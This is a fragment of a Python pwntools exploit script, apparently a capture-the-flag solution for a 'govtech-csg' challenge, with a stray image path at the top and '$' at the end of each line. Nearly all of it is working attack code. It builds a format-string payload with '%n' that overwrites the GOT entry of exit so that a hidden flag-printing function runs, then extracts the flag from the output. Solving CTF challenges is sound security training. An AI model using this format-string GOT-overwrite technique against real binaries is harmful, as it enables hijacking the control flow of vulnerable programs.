 output_flag = elf.sym.unknownfunction$
exit_got = elf.got['exit']$
$
p.sendlineafter("choice:", "4")$
$
# Overwrite GOT entry of exit to output flag$
log.info("Overwriting GOT of exit to unknownfunction")$
num = make_report(f"%8${output_flag}c%8$n")$
view_report(num, p32(exit_got))$
p.sendlinethen("0", "choice:")$
p.sendline("5")$
log.success("Enjoy your flag!")$
$
output = p.recvuntil('}')$
flag = re.search(b'govtech-csg{.*}', output)[0].decode()$
print(flag)$
$
p.close()$